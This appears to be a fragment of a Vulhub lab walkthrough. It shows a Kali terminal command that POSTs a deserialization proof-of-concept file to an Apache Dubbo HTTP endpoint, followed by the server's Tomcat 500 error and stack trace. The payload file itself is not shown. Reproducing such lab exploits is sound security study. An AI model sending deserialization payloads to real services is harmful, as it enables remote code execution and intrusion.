 ┌──(kali㉿kali)-[~]
└─$ curl -XPOST --data-binary @1.poc http://192.168.210.13:8080/org.vulhub.api.CalcService
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {c
olor:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#
525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.rmi.Remo
teException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet</p><p><b>Description</b> The server
 encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException: D
eserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
        org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
        org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.
util.HashSet
        org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
        org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:118)
        org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:98)
        org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:77)
        org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
        org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html>